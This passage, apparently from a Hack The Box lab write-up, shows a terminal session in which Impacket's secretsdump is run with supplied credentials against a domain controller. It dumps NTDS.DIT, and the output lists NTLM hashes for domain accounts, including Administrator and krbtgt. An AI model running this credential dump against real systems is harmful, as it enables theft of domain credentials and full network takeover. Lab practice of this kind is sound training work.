 ┌──(root㉿kali)-[~]
└─# python3 /usr/share/doc/python3-impacket/examples/secretsdump.py dr4ks:'dr4ks123!'@10.10.10.161
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation
[-] RemoteOperations failed: DCERPC Runtime Error: code: 0x5 - rpc_s_access_denied
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
htb.local\Administrator:500:aad3b435b51404eeaad3b435b51404ee:32693b11e6aa90eb43d32c72a07ceea6:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:819af826bb148e603acb0f33d17632f8:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
htb.local\$331000-VK4ADACQNUCA:1123:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
htb.local\SM_2c8eef0a09b545acb:1124:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
htb.local\SM_ca8c2ed5bdab4dc9b:1125:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
htb.local\SM_75a538d3025e4db9a:1126:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
htb.local\SM_681f53d4942840e18:1127:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
htb.local\SM_1b41c9286325456bb:1128:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
htb.local\SM_9b69f1b9d2cc45549:1129:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
htb.local\SM_7c96b981967141ebb:1130:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
htb.local\SM_c75ee099d0a64c91b:1131:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
htb.local\SM_1ffab36a2f5f479cb:1132:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
htb.local\HealthMailboxc3d7722:1134:aad3b435b51404eeaad3b435b51404ee:4761b9904a3d88c9c9341ed081b4ec6f:::
htb.local\HealthMailboxfc9daad:1135:aad3b435b51404eeaad3b435b51404ee:5e89fd2c745d7de396a0152f0e130f44:::
htb.local\HealthMailboxc0a90c9:1136:aad3b435b51404eeaad3b435b51404ee:3b4ca7bcda9485fa39616888b9d43f05:::
htb.local\HealthMailbox670628e:1137:aad3b435b51404eeaad3b435b51404ee:e364467872c4b4d1aad555a9e62bc88a:::
htb.local\HealthMailbox968e74d:1138:aad3b435b51404eeaad3b435b51404ee:ca4f125b226a0adb0a4b1b39b7cd63a9:::
htb.local\HealthMailbox6ded678:1139:aad3b435b51404eeaad3b435b51404ee:c5b934f77c3424195ed0adfaae47f555:::
htb.local\HealthMailbox83d6781:1140:aad3b435b51404eeaad3b435b51404ee:9e8b2242038d28f141cc47ef932ccdf5:::
htb.local\HealthMailboxfd87238:1141:aad3b435b51404eeaad3b435b51404ee:f2fa616eae0d0546fc43b768f7c9eeff:::
htb.local\HealthMailboxb01ac64:1142:aad3b435b51404eeaad3b435b51404ee:0d17cfde47abc8cc3c58dc2154657203:::
Projects
Security